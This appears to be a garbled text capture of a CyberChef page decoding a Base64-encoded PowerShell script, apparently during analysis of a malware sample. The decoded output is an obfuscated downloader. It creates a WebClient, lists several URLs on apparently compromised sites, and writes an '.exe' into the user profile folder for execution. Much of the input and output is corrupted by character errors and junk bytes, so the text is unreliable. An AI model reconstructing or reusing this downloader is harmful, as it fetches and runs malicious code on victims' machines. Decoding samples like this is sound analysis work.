 gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=SkFCR0FISUFSZ0JPQUVFQU1BQTlBQ0NBVldCSUFERUFjZ0JJQUhvQUpXQTdBQ1FBZE9CV...
Download CyberChef
Last build: 4 days ago
Options
About / Support
Operations
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 1893
lines: 16
mACgAJwBuACcAKwAnAGUAdwAnACSAJwAtAG8AYgBqAGUA
YwBOACCAKQAgAE4AZQBUAC4AdWBFAEIAQWBSAEKARQBuAHQAOWAKAHAATABqAEIACQBJAE4ARQA9ACCAaAB
OAHQACAA6AC8ALWBiAGwAbwBjAGSAYwBoAGEAaQBuAGOA
bwBiAGwAaQBZAHQALgBjAG8AbQAVAHCACAATAGEAZABtAGkAbgAvADAAMQAOADAAOAAWAC8AQABOAHQAdAB
wAHMAOGAVAC8AdWBVAGOAZOBUAGUADQBWAG8AdWBLAHIA
bOBLAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAVAHCACAAtAGEAZABTAGkAbgAvAHAAYQBiAGEANQB
XADUAMgAvAEAA@ABOAHQAcABZADOALWAVAGEAdABuAGKA
bQBhAG4.AdgBpAGwAbABhAC4AYwBvAGOALWB3AHAALQBjAG8AbgBOAGUAbgB0AC8AMAA3ADMANWAZADUALW
BAAGGAdAB0AHAACWA6AC8ALWB5AGUAdQB×AHUA@QBuAGgA
bgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALWA0ADEAOAAZADAALWBAAGGAdABOAHAACWA6AC8ALWB
KAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAGOALWBGAHMP
LWAGAGIAegBZADYALWAnAC4AIgBZAFAATABgAGkAVAAiACgAJWBAACCAKQA7ACQAbAAOAHMASGBsAG8ARWB
3AD0AJWB6AEkAUWBqAEUAbOBpAFAAJWA7AGYAbWByAGUA
YOBjAGGAKAAKAFYAMWBoAEUAUABNAE®AWgAgAGkAbgAgACQACABMAGOA0gBXAEkATgBFACKAeWBOAHIA@QB
7ACQAdQA4AFUAQQByADMALgAiAEQATWB3AGAATgBgAGWA
Output
time: 4ms
length: 1402
lines: 7
$.F.r.F.N.A.0.=. .U`H.1.r.H.z.%`;.$.tàU.C.LàL.B. .=.
.%`..8.4.'.4.$.C.B.t.F.3.9.N.=.%`T.a.LàW.P.8.Y.0.%`;.$.F.w.c.A.J.s.6.=.$.e.n.v.Ò.u.
s.e.X.p.r.o.f.i.l.e.+.'.\.'.+.$.u.U.M.M.L.B.+.'...dàx.e.'.;.$.Q`..@.z.R.s.t.M.3.%`E
.F.A`w.n.l.G.s.%`;.$.u.8.U.Ó@r.3.=.&.(.'.n.'.+.'.e.w.'.$.'.-.o.b.j.e.c.N. .).
.N.e.T...u`E.B.A`R.B.E.n.t.9`
.p.L.j.B. .I.N.E.=. .h.N.t...:./.-
`b.l.o.c.d.c.h.a.i.n.c.o.b.l.i.Y.t...c.o.m...p.....a.d.m.i.n./.0.1...0.8.../.@.N.t.
t.p.s.8`../.u`U.c.dàT.e.
.V.o.u`K.r.làK.n.t.p.a.k.i.s.t.a.n...c.o.m...p...-.a.d.S.i.n./.p.a.b.a.5.W.5.2./.@.
........@.à.X.@.@..... .@.@.....@.....@...À.À.à.X.À...@.À.À.....@.....À..
À.À
X.@
@.X...`.......X...À.X.@.@.@..P..¸. .¸. ...¤.¸...¼.´.¼.Ô.À.
°.¼.....µ.Ð.Ä.à.d.À.µ.....Ð.8.À.%.è.¼.µ.(.....À.¤.¬...È...
¤.¸...¼...µ...Ì<µ.....è.d.Ø.µ...¸...d.@.0...¤.P... .......¤.ì...°.8.Ì.!.